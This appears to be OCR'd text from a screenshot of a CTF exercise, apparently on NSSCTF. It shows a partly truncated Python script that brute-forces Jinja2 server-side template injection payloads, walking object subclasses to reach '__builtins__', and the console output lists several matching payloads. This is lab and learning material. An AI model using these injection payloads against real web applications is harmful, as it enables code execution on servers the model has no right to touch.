 2
3 tp://node5.anna.nssctf.cn:22412/level/2"
4 eval(url):
5 in range(500):
6 ata = {
7 'code': "{%print(().__class__.__base__.__subclasses__()["+str(i)+"].__init__.__globals__['__builtins__'])%}",
8
9 rint(i)
10 es = requests.post(url, data=data)
11 f 'eval' in res.text:
12 print(data)
问题 输出 调试控制台 终端 端口 Python
101
{'code': "{%print(().__class__.__base__.__subclasses__()[101].__init__.__globals__['__builtins__'])%}"}
102
103
{'code': "{%print(().__class__.__base__.__subclasses__()[103].__init__.__globals__['__builtins__'])%}"}
104
{'code': "{%print(().__class__.__base__.__subclasses__()[104].__init__.__globals__['__builtins__'])%}"}
105
{'code': "{%print(().__class__.__base__.__subclasses__()[105].__init__.__globals__['__builtins__'])%}"}
106
107